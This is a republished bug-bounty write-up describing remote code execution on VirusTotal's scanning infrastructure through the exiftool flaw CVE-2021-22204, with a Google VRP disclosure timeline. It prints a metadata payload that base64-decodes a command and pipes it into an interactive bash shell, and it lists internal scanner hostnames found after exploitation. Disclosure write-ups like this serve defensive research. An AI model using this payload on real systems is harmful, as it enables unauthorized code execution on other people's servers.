原文始发于CYSource:Exploiting remote code execution within VirusTotal platform in order to gain access to its various scans capabilities.
Exploiting remote code execution within VirusTotal platform in order to gain access to its various scans capabilities.
The virustotal.com application has more than 70 antivirus scanners that scan files and URLs sent by users.


The original idea of the exploration was to use the CVE-2021-22204 so that these scanners would execute the payload as soon as the exiftool was executed.
with the payload:
content: (metadata “\c${system(‘bash -c \”{echo,BASE64-ENCODED-COMMAND-TO-BE-EXECUTED }|{base64,-d }|{bash,-i }\” ; clear’) };”)

Virustotal.com analyzed my file and none of the antiviruses detected the payload added to the file’s metadata.

https://support.virustotal.com/hc/en-us/articles/115002126889-How-it-works ,


virustotal.com uses several scans. The application sent our file with the payload to several hosts to perform the scan.









Hosts identified within the internal network:
172-24-241-97.kamala-prober.zion-rel.svc.cluster.local
kubernetes.default.svc.cluster.local – 172.19.0.1
scanner–rel–kaspersky-244.headless-rel-kaspersky.zion-rel.svc.cluster.local
scanner–rel–kaspersky-249.headless-rel-kaspersky.zion-rel.svc.cluster.local
scanner–rel–kaspersky-279.headless-rel-kaspersky.zion-rel.svc.cluster.local
scanner–rel–kaspersky-339.headless-rel-kaspersky.zion-rel.svc.cluster.local

scanner–rel–typer-7b4c979bc9-bskr8 scanner–zzbm–typer-7b4c979bc9-cf5f7
gaea.qianxin-inc.cn.qianxin-inc.cn
sandk8s23.dlc.zzbm.360es.cn
sandk8s24.dlc.zzbm.qianxin-inc.cn
sandk8s25.dlc.zzbm.qianxin-inc.cn
sandk8s26.dlc.zzbm.360es.cn
sandk8s27.dlc.zzbm.360es.cn
sandk8s28.dlc.zzbm.qianxin-inc.cn
etc…
Disclosure Process:
- Report received by GoogleVRP – 04.30.2021
- GoogleVRP trigged the report – 05.19.2021
- GoogleVRP accepted the report as a valid report – 21.05.2021
- GoogleVRP closed the report – 04.06.2021
- Virustotal was no longer vulnerable – 13.01.2022
- GoogleVRP allowed publishing – 15.01.2022
转载请注明:Exploiting remote code execution within VirusTotal platform in order to gain access to its various scans capabilities. | CTF导航